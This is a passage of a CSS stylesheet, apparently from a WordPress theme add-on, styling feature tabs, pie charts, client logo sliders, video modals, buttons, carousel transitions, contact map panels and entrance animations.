box-shadow: 0 10px 70px rgba(119, 122, 242, 0.15);
}
.features-tabs h2.section-heading {
text-align: left;
}
.features-tabs .section-subheading {
margin-bottom: 30px;
margin-top: 5px;
text-align: left;
max-width: 450px;
float: left;
line-height: 25px;
}
.features-tabs .tabs {
margin: 0;
padding: 0;
height: auto;
margin-top: 0;
float: right;
width: 35%;
}
.features-tabs .tab {
display: inline-block;
width: 100%;
margin-bottom: 20px;
padding: 0;
background: #fff;
zoom: 1;
border: none;
border-radius: 0px;
text-align: left;
box-shadow: 0 5px 40px rgba(0, 0, 0, .07);
}
.features-tabs .tab:last-child {
margin-bottom:0;
}
.features-tabs .tab.active:hover {
}
.features-tabs .tab:hover {
}
.features-tabs .tab:first-child {
border-top: none;
}
.features-tabs .tab a {
display: block;
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
color: inherit;
padding: 35px 40px;
border-radius: 0px;
}
.features-tabs .tab a:hover {
color: inherit;
background: #f7f9fb;
}
.features-tabs .tab.active a:hover {
background: inherit;
}
.features-tabs .tab a h5 {
text-transform: none;
margin-top: 0;
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
}
.features-tabs .tab a p {
font-size: inherit;
color: inherit;
margin-top: 14px;
}
#single-page .features-tabs .tab a p {margin-bottom: 0;}
.features-tabs .tab.active:hover .fa, .features-tabs .tab.active .fa, .features-tabs .tab.active * {
color: #fff;
}
.features-tabs .tab:after {border-color:transparent;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;z-index: 20;opacity: 1;content: "";display: block;position: absolute;top: 50%;margin-top: -14px;left: 95%;margin-left: -2px;width: 0;border-top: 14px solid transparent!important;border-bottom: 14px solid transparent!important;border-left: 14px solid transparent;}
.features-tabs .tab.active:after {opacity: 1;left: 100%;}
.tabs-image-left.features-tabs .tab.active:after {
right:auto;
left:0;
margin-left:-12px;
border-left:0;
border-right:14px solid;
}
.features-tabs .tab h4 {margin-bottom: 0;}
.features-tabs .panel-container {
background: #fff;
border: solid #666 1px;
padding: 10px;
-moz-border-radius: 0 4px 4px 4px;
-webkit-border-radius: 0 4px 4px 4px;
}
.features-tabs .tab a .triangle {
opacity: 0;
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
position: absolute;
left: 0;
margin-left: -10px;
top: 50%;
margin-top: -10px;
border-right: 10px solid #f7f7f7;
height: 0;
border-bottom: 10px solid transparent;
border-top: 10px solid transparent;
width: 0;
}
.features-tabs .tab.active a .triangle {
opacity: 1;
}
.features-tabs .tab:hover .fa, .features-tabs .tab .fa {
font-size: 45px;
position: absolute;
left: 58px;
top: 55px;
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
-o-transition: .25s ease-in-out;
transition: .25s ease-in-out;
font-weight: 100;
color: rgba(0, 0, 0, 0.2);
opacity: 1;
}
.vc_tta-container .features-tabs .active {
visibility: visible!important;
}
.tt-tab-customimg {
position: absolute;
left: 62px;
top: 68px;
color: inherit;
font-weight: 100;
opacity: 0.6;
}
.features-tabs .tab.active .tt-tab-customimg img {
-webkit-filter: brightness(2);
}
.tt-tab-customimg img {
display: block;
}
.features-tabs .tab .triangle .inner-triangle {
display: block;
-webkit-transition: 0s;
-o-transition: 0s;
transition: 0s;
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-bottom: 8px solid #fff;
top: 2px;
position: absolute;
left: -8px;
}
.features-tabs .tab-controls {
padding-left: 0px;
margin-bottom: 0;
width: 33%;
position: absolute;
}
.tabs-image-left.features-tabs .tab-controls {
left: inherit;
width: 33.5%;
right: 0;
}
.features-tabs .tab-controls li {
background: none;
padding-left: 0;
list-style: none;
margin: 0;
position: relative;
overflow: hidden;
transition: 0.2s ease;
margin-bottom: 15px;
}
.features-tabs .tab-controls li:after {
content: "";
transition: 0.2s all ease;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
position: absolute;
left: 0;
height: 5px;
width: 0;
top: 0;
background-color: #ccc;
}
.features-tabs .tab-controls li.active:after {
width:100%;
}
.features-tabs .tab-controls li a {
display: flex;
align-items: center;
padding: 30px 35px 28px 35px;
color: inherit;
font-weight: inherit;
border-radius: 5px;
transition: 0.2s ease;
border: 1px solid #e7e7e7;
margin-bottom: 0;
}
.features-tabs .tab-controls li a:hover {
background: #fff;
border-color: #fff;
}
.features-tabs .tab-controls li i {
font-size: 20px;
font-weight: 600;
margin-right: 15px;
}
.features-tabs .tab-controls li:not(.active) .fa {
color: inherit;
}
.features-tabs li.active a {background: #fff;color: inherit;border: 1px solid #fff;}
.features-tabs li:hover,
.features-tabs li.active {box-shadow: 0 5px 70px rgba(38, 42, 76, 0.1);}
.tabs-image-right.features-tabs .tabs {float: left;}
.tabs-image-right.features-tabs .tab-image-container {float: right;margin-left: 8%;margin-right: 0;}
.tabs-image-right.features-tabs .tab a .triangle {
right: 0;
margin-right: -10px;
top: 50%;
left: inherit;
margin-top: -10px;
border-left: 10px solid transparent;
height: 0;
border-right: 0!important;
border-bottom: 10px solid transparent;
border-top: 10px solid transparent;
width: 0;
}
.container .tab-text-container .tab-title,
.container .tab-text-container h2 {padding-top: 0;margin-bottom: 15px;font-size: 18px;font-weight: 600;transition: 0.2s ease;}
.tab-text-container p {margin-bottom: 0!important;}
.tab-text-container  { }
.tabs-image-left .tab-text-container  { }
.features-tabs li.active .tab-title {
transform: translateX(20px);
}
.features-tabs li .tab-text-container:before {
display: block;
height: 10px;
content: '';
position: relative;
-webkit-transition: 0.2s ease;
transition: 0.2s ease;
width: 10px;
float: left;
border-radius: 100%;
margin-right: 8px;
margin-top: 8px;
background: #ccc;
position: absolute;
transform: translateX(10px);
opacity: 0;
}
.features-tabs li.active .tab-text-container:before {
opacity:1;
transform: translateX(0px);
}
.tabs-image-right.features-tabs.tab-img-fullwidth .tab-image-container {
margin-right: -30%;
width: 100%;
max-width: 1100px;
margin-left: 0;
}
.tabs-image-left.features-tabs.tab-img-fullwidth .tab-image-container {
margin-left: -30%;
width: 100%;
max-width: 1100px;
margin-right: 0;
}
@-moz-document url-prefix() {
.features-tabs {
display: contents;
}
}
.features-tabs .ext-tab-overlay {
background-color: #000;
position: absolute;
top: 0;
left: 0;
z-index: 2;
width: 100%;
height: 100%;
opacity: 0;
transition: opacity .8s cubic-bezier(.2,1,.2,1);
-webkit-transition: opacity .8s cubic-bezier(.2,1,.2,1);
backface-visibility: hidden;
transform: translateZ(0);
}
.features-tabs .tab-image-container a:hover .ext-tab-overlay {
opacity: 0.5;
}
.ext-tab-arrow {
position: absolute;
bottom: 50px;
right: 50px;
left: auto;
background: #fff;
height: 3px;
width: 30px;
margin: 0 auto;
cursor: pointer;
}
.ext-tab-arrow:before, .ext-tab-arrow:after {
content: "";
background: #fff;
position: absolute;
height: 3px;
width: 15px;
}
.ext-tab-arrow:before {
right: -3px;
bottom: -4px;
transform: rotate(-45deg);
}
.ext-tab-arrow:after {
right: -3px;
top: -4px;
transform: rotate(45deg);
} .kd_chart {
display: block;
}
.kd_pie_chart {
display: block;
position: relative;
text-align: center;
}
.kd_pie_chart .kd_pc_title {
text-transform: none;
margin-top: 20px;
margin-bottom: 22px;
}
#single-page .kd_pie_chart .kd_pc_desc,
.kd_pie_chart .kd_pc_desc {
margin-bottom: 0px;
padding: 0 40px;
}
.kd_pie_chart .pc-link a {
font-size: 12px;
font-weight: bold;
text-transform: uppercase;
}
.kd_pie_chart .pc_percent_container {
font-size: 26px;
position: absolute;
font-weight: 500;
letter-spacing: -0.01em;
width: 100%;
left: 0;
line-height: 160px;
width: 160px;
left: 50%;
margin-left: -80px;
}
.kd_pie_chart  canvas {
background: transparent;
border-radius: 99%;
}
.pc_percent_container:before {
content:'';
width: 110px;
height: 110px;
border:2px solid #e7e7e7;
display: block;
z-index: 10;
position: absolute;
border-radius: 100%;
top: 50%;
left: 50%;
margin-top: -55px;
margin-left: -55px;
box-shadow: 0 5px 70px rgba(38, 42, 76, 0.1);
}
.kd_pie_chart .kd-piechart-icon,
.kd_pie_chart .kd-piechart-customimg {
position: absolute;
width: 100%;
left: 0;
font-size: 48px;
line-height: 170px;
}
.kd_pie_chart .kd-piechart-icon i {
color:inherit;
}
.kd_pie_chart .kd-piechart-customimg img {
max-height: 60px;
width: auto;
border-radius: 0;
}
.kd_pie_chart .pc_percent_container .pc_percent {
margin-right: 0;
} .client {
position: relative;
}
.client .client_overlay {
position: absolute;
width: 100%;
height: 100%;
opacity: 0.2;
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
}
.client a {
z-index: 10;
position: relative;
display: block;
}
.client.grow:hover .client_overlay {
width: 120%;
margin-left: -10%;
height: 140%;
margin-top: -10%;
}
.client.circle:hover .client_overlay {
border-radius: 50%;
overflow: hidden;
}
.client.opacity:hover .client_overlay {
opacity: 0.6;
}
.client img {
display: block;
margin: auto;
}
.container .client h4 {
opacity: 0;
-webkit-transition: 0.2s;
-o-transition: 0.2s;
text-transform: uppercase;
text-align: center;
margin: 0;
position: absolute;
width: 100%;
bottom: 20px;
transition: 0.2s;
}
.container .client:hover h4 {
opacity: 1;
bottom: -20px;
}
.clients  .owl-buttons {
display: block;
}
.slider.clients  {
margin-top: 0;
text-align: center;
display: block;
width: 100%;
top: 0;
z-index: 1;
}
.clients .owl-wrapper {
align-items: center;
display: flex;
}
.clients.slider {
max-width: 100%;
margin: 0;
}
.clients.slider .clients-content {
margin: 0;
}
.clients.slider .clients-content img {
display: block;
margin: auto;
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
width: auto;
max-width: 100%;
height: auto;
cursor: pointer;
}
.clients.slider.opacity-effect .clients-content img {
opacity: 1;
}
.clients.slider.opacity-effect .clients-content img:hover {
opacity: 0.65;
}
.clients.slider.grayscale-effect .clients-content img {
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
-o-transition: .25s ease-in-out;
transition: .25s ease-in-out;
opacity: 1;
}
.clients.slider.lift-effect .owl-item img {
-webkit-transition: 0.2s cubic-bezier(0.3,0.58,0.55,1);
transition: 0.2s cubic-bezier(0.3,0.58,0.55,1);
}
.clients.slider.lift-effect .owl-item img:hover {
transform: translateY(-10px);
}
.clients.slider.grayscale-effect .clients-content img:hover {
filter: brightness(30%);
}
.clients.slider.zoomin-effect .clients-content img {
-webkit-transform: scale(0.9);
-ms-transform: scale(0.9);
transform: scale(0.9);
}
.clients.slider.zoomin-effect .clients-content img:hover {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
.clients.owl-carousel .owl-wrapper-outer {
width: calc(100% - 2px);
padding: 10px 0;
} .video-container {
position: relative;
min-height: 120px;
z-index: 10;
}
.video-container a {
display: block;
cursor: pointer;
margin: auto;
}
.video-container img {
margin: auto;
display: block;
height: auto;
width: 100%;
max-width: 1210px;
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
-o-transition: .25s ease-in-out;
transition: .25s ease-in-out;
border-radius: 0px; box-shadow: 0 10px 70px rgba(119, 122, 242, 0.15);
}
.video-container.no-shadow img {
box-shadow: none;
}
.play-video.dark-style:hover,
.play-video:hover {
}
.video-container.cover-image-leaf img {
border-radius: 60px 0 ;
}
.video-container.cover-image-circle img {
border-radius: 100%;
}
.play-video {
position: absolute;
left: 50%;
top: 50%;
margin-left: -60px;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
transition: .2s ease-out!important;
margin-top: -60px;
border-radius: 50%;
cursor: pointer;
background: transparent;
box-sizing: border-box;
width: 120px;
height: 120px;
box-shadow: 0 15px 30px rgba(55, 126, 249, 0.15);
}
.tp-bullet-title {
display: none!important
}
.play-video.dark-style {
background: #1f1f1f;
box-shadow: 0 0 0 15px rgba(31, 31, 31, 0.4);
}
.play-video.dark-style .fa-play {
color:#fff;
}
.play-video {border: 60px solid rgb(255 255 255 / 0.9)!important;}
.play-video:hover {border: 4px solid rgb(255 255 255 / 0.9)!important;transform: scale(0.9);}
.play-video .sway-play {
font-size: 23px;
position: absolute;
top: 50%;
left: 50%;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: .2s ease-out !important;
transform: translate3d(-50%,-50%,0);
margin-left: 2px;
}
.play-video:hover .sway-play {
color: #fff;
}
#video .overlay {
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0.9;
}
.video-social-text {
display: none;
}
.share-icon {
-webkit-transition: 250ms ease-in;
-moz-transition: 250ms ease-in;
-ms-transition: 250ms ease-in;
-o-transition: 250ms ease-in;
transition: 250ms ease-in;
display: block;
width: 14px;
height: 16px;
background: url(//comofidelizarclientes.com.br/wp-content/plugins/keydesign-addon/assets/img/share.png) no-repeat;
margin: 0;
margin-bottom: 50px;
}
.video-modal {
padding: 0 !important;
-webkit-transition: all 0.2s;
-moz-transition: all 0.2s;
transition: all 0.2s;
z-index: 9999 !important;
background: rgba(183, 187, 197, 0.0);
}
.video-modal.in {
background: rgba(183, 187, 197, 0.7);
}
.vc_tta-panels .video-modal.in {
background: none;
}
.video-modal iframe {
border: 5px solid rgba(255, 255, 255, 0.25);
border-radius: 3px;
box-sizing: content-box;
box-shadow: 0 0px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}
.video-modal .modal-content {
padding: 0;
border: 0;
position: fixed;
left: 50%;
top: 50%;
border-radius: 0;
text-align: center;
background-clip: border-box;
-webkit-box-shadow: none;
box-shadow: none;
background: 0 0;
-webkit-transform: scale(.7);
-moz-transform: scale(.7);
-ms-transform: scale(.7);
transform: scale(.7);
-webkit-transition: all .3s;
-moz-transition: all .3s;
transition: all .3s;
transform: translate(-50%, -50%)!important;
}
.video-modal .modal-content .close {
position: absolute;
background-color: #fff;
right: -35px;
top: -35px;
z-index: 999;
border-radius: 90px;
height: 30px;
width: 30px;
outline: none;
font-size: 20px;
text-shadow: none;
opacity: 1;
color: #1f1f1f;
text-align: center;
transition: 0.25s;
font-weight: bold;
font-family: arial;
}
.video-modal .modal-content .close:hover {
color: #fff;
}
@media (max-width:960px) {
.video-modal .modal-content .close {
top: 15px;
right: 15px;
}
.video-modal .video-modal-local {
max-width: 100%;
height: auto;
max-height: 100%;
}
}
.video-modal.in .modal-content {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
opacity: 1;
}
.play-button-left .play-video {
margin-left: 0px!important;
left: 0;
margin-top: 0!important;
top: 0!important;
}
.video-container.small-video-btn {
min-height: 80px;
min-width: 80px;
}
.video-container.small-video-btn .play-video {
width: 80px;
height: 80px;
margin-top: -40px;
margin-left: -40px;
border: 40px solid rgb(255 255 255 / 0.9)!important;
}
.video-container.small-video-btn .play-video  .fa-play {
width: 10px;
height: 18px;
font-size: 20px;
}
.video-container.small-video-btn a:not(.play-btn-hover-primary-color)  .play-video:hover {
border: 4px solid #fff!important;
}
.big-video-btn {
min-width: 120px;
}
.play-button-left {
display: inline-flex;
margin-right: 20px;
}
.play-btn-hover-primary-color .play-video {
border-width: 60px!important;
} .tt_button {
-webkit-transition: 0.2s !important;
-moz-transition: 0.2s !important;
-ms-transition: 0.2s !important;
-o-transition: 0.2s !important;
transition: 0.2s !important;
text-align: center;
border: none;
color: #fff;
padding: 0;
padding: 18px 35px 18px 35px;
margin: auto;
box-sizing: border-box;
cursor: pointer;
z-index: 11;
position: relative;
line-height: 1;
}
.tt_button.btn-align-left {
margin-right: 10px;
display: inline-flex;
}
.tt_button .iconita {
display: block;
width: auto;
height: auto;
margin-left: 0;
margin-right: 0;
color: #fff;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
font-size: inherit;
}
.tt_button.icon_left .iconita {
margin-right: 10px;
}
.tt_button.icon_right .iconita {
margin-right: 0;
margin-left: 12px;
font-size: 12px;
}
.wpb_wrapper #loginform .button:hover,
#wrapper .wpcf7 .wpcf7-submit:hover,
.kd-side-panel .wpcf7 .wpcf7-submit:hover,
.tt_button.btn_secondary_color:hover,
.tt_button:hover {
background-color: transparent;
}
.tt_button:hover {
text-decoration: none;
}
.tt_button.btn_secondary_color.tt_button.tt_secondary_button {
background: transparent!important;
}
.tt_button:focus {
color: #fff;
}
.tt_button.slider-button:hover, .tt_button.tt_secondary_button {
background: transparent;
}
.tt_button.btn_secondary_color.tt_secondary_button:hover,
.tt_button.btn_secondary_color.tt_secondary_button:hover .iconita,
.tt_button.tt_secondary_button:hover .iconita,
.tt_button.tt_secondary_button:hover {
color: #fff;
}
.tt_button.slider-button:hover {
border-color: #fff;
}
.tt_button.second-style {
min-width: 240px;
background-color: white;
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.3);
padding: 0 35px;
}
.tt_secondary_button.tt_third_button {
border:none
}
.tt_secondary_button.tt_third_button:hover {
background: none!important;
box-shadow: none;
}
.tt_button.second-style .iconita {
font-size: 27px;
float: left;
margin-top: 10px;
margin-right: 20px;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
}
.tt_button.second-style:hover .iconita {
color: #fff;
}
.tt_button.second-style .sec_text {
font-size: 10px;
font-weight: 700;
float: left;
line-height: 1;
letter-spacing: 0;
margin-top: 10px;
}
.tt_button.second-style .prim_text {
font-size: 14px;
font-weight: 700;
float: left;
line-height: 1;
margin-top: 3px;
}
.tt_button.second-style:hover {
color: #fff;
border: 2px solid #fff;
}
.tt_button.add-margin-right,
.add-margin-right {
margin-right:  10px;
}
.tt_button.add-margin-left,
.add-margin-left {
margin-left:  10px;
}
.tt_button.button-center {
margin-left: auto;
margin-right: auto;
} .owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x: 50%;
-webkit-perspective-origin-y: 50%;
-moz-perspective: 1200px;
-moz-perspective-origin-x: 50%;
-moz-perspective-origin-y: 50%;
perspective: 1200px;
} .owl-fade-out {
z-index: 10;
-webkit-animation: fadeOut .7s both ease;
-moz-animation: fadeOut .7s both ease;
animation: fadeOut .7s both ease;
}
.owl-fade-in {
-webkit-animation: fadeIn .7s both ease;
-moz-animation: fadeIn .7s both ease;
animation: fadeIn .7s both ease;
} .owl-backSlide-out {
-webkit-animation: backSlideOut 1s both ease;
-moz-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
-webkit-animation: backSlideIn 1s both ease;
-moz-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
} .owl-goDown-out {
-webkit-animation: scaleToFade .7s ease both;
-moz-animation: scaleToFade .7s ease both;
animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
-webkit-animation: goDown .6s ease both;
-moz-animation: goDown .6s ease both;
animation: goDown .6s ease both;
} .owl-fadeUp-in {
-webkit-animation: scaleUpFrom .5s ease both;
-moz-animation: scaleUpFrom .5s ease both;
animation: scaleUpFrom .5s ease both;
}
.owl-fadeUp-out {
-webkit-animation: scaleUpTo .5s ease both;
-moz-animation: scaleUpTo .5s ease both;
animation: scaleUpTo .5s ease both;
}  @-webkit-keyframes empty {
0% {
opacity: 1
}
}
@-moz-keyframes empty {
0% {
opacity: 1
}
}
@keyframes empty {
0% {
opacity: 1
}
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-moz-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@-moz-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@-webkit-keyframes backSlideOut {
25% {
opacity: .5;
-webkit-transform: translateZ(-500px);
}
75% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(-200%);
}
100% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(-200%);
}
}
@-moz-keyframes backSlideOut {
25% {
opacity: .5;
-moz-transform: translateZ(-500px);
}
75% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(-200%);
}
100% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(-200%);
}
}
@keyframes backSlideOut {
25% {
opacity: .5;
transform: translateZ(-500px);
}
75% {
opacity: .5;
transform: translateZ(-500px) translateX(-200%);
}
100% {
opacity: .5;
transform: translateZ(-500px) translateX(-200%);
}
}
@-webkit-keyframes backSlideIn {
0%, 25% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(200%);
}
75% {
opacity: .5;
-webkit-transform: translateZ(-500px);
}
100% {
opacity: 1;
-webkit-transform: translateZ(0) translateX(0);
}
}
@-moz-keyframes backSlideIn {
0%, 25% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(200%);
}
75% {
opacity: .5;
-moz-transform: translateZ(-500px);
}
100% {
opacity: 1;
-moz-transform: translateZ(0) translateX(0);
}
}
@keyframes backSlideIn {
0%, 25% {
opacity: .5;
transform: translateZ(-500px) translateX(200%);
}
75% {
opacity: .5;
transform: translateZ(-500px);
}
100% {
opacity: 1;
transform: translateZ(0) translateX(0);
}
}
@-webkit-keyframes scaleToFade {
to {
opacity: 0;
-webkit-transform: scale(.8);
}
}
@-moz-keyframes scaleToFade {
to {
opacity: 0;
-moz-transform: scale(.8);
}
}
@keyframes scaleToFade {
to {
opacity: 0;
transform: scale(.8);
}
}
@-webkit-keyframes goDown {
from {
-webkit-transform: translateY(-100%);
}
}
@-moz-keyframes goDown {
from {
-moz-transform: translateY(-100%);
}
}
@keyframes goDown {
from {
transform: translateY(-100%);
}
}
@-webkit-keyframes scaleUpFrom {
from {
opacity: 0;
-webkit-transform: scale(1.5);
}
}
@-moz-keyframes scaleUpFrom {
from {
opacity: 0;
-moz-transform: scale(1.5);
}
}
@keyframes scaleUpFrom {
from {
opacity: 0;
transform: scale(1.5);
}
}
@-webkit-keyframes scaleUpTo {
to {
opacity: 0;
-webkit-transform: scale(1.5);
}
}
@-moz-keyframes scaleUpTo {
to {
opacity: 0;
-moz-transform: scale(1.5);
}
}
@keyframes scaleUpTo {
to {
opacity: 0;
transform: scale(1.5);
}
} .kd_map {
height: 1000px;
}
.kd-contact-alertbox {
max-width: 550px;
margin: auto;
margin-top: 30px;
}
.contact-map-container .business-info-wrapper {
position: absolute;
top: 50%;
left: 50%;
width: 28.5%;
margin-left: -605px;
padding: 70px;
padding-bottom: 50px;
background: #fff;
border: none;
border-radius: 7px;
overflow: hidden;
transition: 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s, 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
z-index: 10;
box-shadow: 0 20px 70px rgba(38, 42, 76, 0.2);
transform: translateY(-50%);
max-width: 700px;
}
.contact-map-container .business-info-wrapper.minimize {
width: 54px;
height: 55px;
padding:0;
min-width: 0;
min-height: 0;
}
.contact-map-container .business-info-wrapper.minimize * {
opacity: 0;
visibility: hidden;
}
.contact-map-container .business-info-wrapper.minimize .toggle-map-info {
top: 13px;
right: 13px;
}
.contact-map-container .business-info-wrapper.minimize .toggle-map-info:before {
content: "\f0b2";
}
.contact-map-container.right_info_panel .business-info-wrapper {
margin-left: 0;
margin-right: -605px;
left: auto;
right: 50%;
}
.business-info-wrapper .business-info-day,
.business-info-wrapper p {
padding-left: 70px;
}
.business-phone-row,
.business-address-row {
margin-bottom: 40px;
}
.business-info-header {
margin-bottom: 50px;
}
.contact-map-container .business-info-wrapper .business-info-day {
border-top: 1px solid rgba(255,255,255,.15);
margin-bottom: 15px;
line-height: 1;
}
.contact-map-container .business-info-wrapper .business-info-day:first-child {
border:none;
}
.business-info-header span, .business-info-header i {
font-style: normal;
}
.business-info-wrapper i {
display: block;
float: left;
width: 50px;
height: 50px;
margin-right: 20px;
font-size: 20px;
font-weight: 400;
text-align: center;
border-radius: 15px;
line-height: 48px;
border: 1px solid;
}
.address-overflow {
padding-left: 27px;
display: block;
}
.business-info-header .business-email-row a {
color: inherit;
}
.business-info-header .business-email-row,
.business-info-header .business-phone-row,
.business-info-header .business-address-row {
display: block;
margin-bottom: 18px;
line-height: 1.2;
}
.contact-map-container .business-info-day-hours {
float: right;
}
.contact-map-container .business-info-wrapper h4 {
font-size: 18px;
vertical-align: middle;
margin-top: 0;
margin-bottom: 20px;
font-family: inherit;
text-transform: inherit;
font-weight: 500;
}
.contact-map-container {
position: relative;
height: 400px;
overflow: hidden;
background: #ececec;
}
.full-map.contact-map-container {
height: 500px;
}
.business-info-wrapper .toggle-map-info {
position: absolute;
right: 20px;
top: 20px;
font-size: 11px;
border: 1px solid rgba(0, 0, 0, 0.2);
width: 28px;
height: 28px;
text-align: center;
line-height: 28px;
box-sizing: border-box;
cursor: pointer;
transition: 0.2s;
opacity: 1!important;
visibility: visible!important;
}
.business-info-wrapper .toggle-map-info:hover {
border: 2px solid transparent;
color: #fff;
}
.kd-alertbox.kd_map_alert {
position: absolute;
top: 50%;
margin-top: -90px;
left: 0;
right: 0;
z-index: 100;
} .kd-animated, .portfolio-item, .play-video, .toggle-map {
-webkit-animation-duration: 0.6s;
animation-duration: 0.6s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.kd-animated {
opacity: 1;
}
.kd-animated[data-animation-delay="200"] { animation-delay: 0.2s; }
.kd-animated[data-animation-delay="400"] {animation-delay: 0.4s;}
.kd-animated[data-animation-delay="600"] { animation-delay: 0.6s; }
.kd-animated[data-animation-delay="800"] { animation-delay: 0.8s; }
.kd-animated[data-animation-delay="1000"] { animation-delay: 1s; }
.portfolio-item , .play-video, .toggle-map {
animation-delay: 0.2s;
transition: .2s ease-out;
}
@-webkit-keyframes kd-zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
to {
opacity: 1;
}
}
@keyframes kd-zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
to {
opacity: 1;
}
}
.zoomIn.kd-animate ,.toggle-map.kd-animate {
-webkit-animation-name: kd-zoomIn;
animation-name: kd-zoomIn;
}
@-webkit-keyframes kd-fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
@keyframes kd-fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
.fadeIn.kd-animate {
-webkit-animation-name: kd-fadeIn;
animation-name: kd-fadeIn;
}
@-webkit-keyframes kd-fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100px, 0);
transform: translate3d(0, -100px, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes kd-fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100px, 0);
transform: translate3d(0, -100px, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInDown.kd-animate {
-webkit-animation-name: kd-fadeInDown;
animation-name: kd-fadeInDown;
}
@-webkit-keyframes kd-fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100px, 0, 0);
transform: translate3d(-100px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes kd-fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100px, 0, 0);
transform: translate3d(-100px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInLeft.kd-animate {
-webkit-animation-name: kd-fadeInLeft;
animation-name: kd-fadeInLeft;
}
@-webkit-keyframes kd-fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100px, 0, 0);
transform: translate3d(100px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes kd-fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100px, 0, 0);
transform: translate3d(100px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInRight.kd-animate {
-webkit-animation-name: kd-fadeInRight;
animation-name: kd-fadeInRight;
}
@-webkit-keyframes kd-fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100px, 0);
transform: translate3d(0, 100px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes kd-fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100px, 0);
transform: translate3d(0, 100px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInUp.kd-animate {
-webkit-animation-name: kd-fadeInUp;
animation-name: kd-fadeInUp;
}
@media (max-width:1365px) {
.no-mobile-animation .wpb_animate_when_almost_visible,
.no-mobile-animation .kd-animated, .no-mobile-animation .play-video,
.disable_btn_animation.kd-animated, .disable_btn_animation .kd-animated {
animation-duration: 0s!important;
animation-name: none!important;
opacity: 1!important;
}
} .featured_content_parent .featured_content_child {
padding: 0;
}
.featured_content_parent .featured_content_child a,
.featured_content_parent .featured_content_child a p {
color: inherit;
}
.featured_content_parent .featured_content_img img {
-moz-transform: scale(0.95) translateY(80px);
-ms-transform: scale(0.95) translateY(80px);
-webkit-transform: scale(0.95) translateY(80px);
transform: scale(0.95) translateY(80px);
cursor: pointer;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
opacity: 0.8;
display: block;
margin: auto;
max-width: 100%;
height: auto;
}
.featured_content_img {
overflow: hidden;
}
.featured_content_parent .active-elem .featured_content_img img {
opacity: 1;
min-height: 395px;
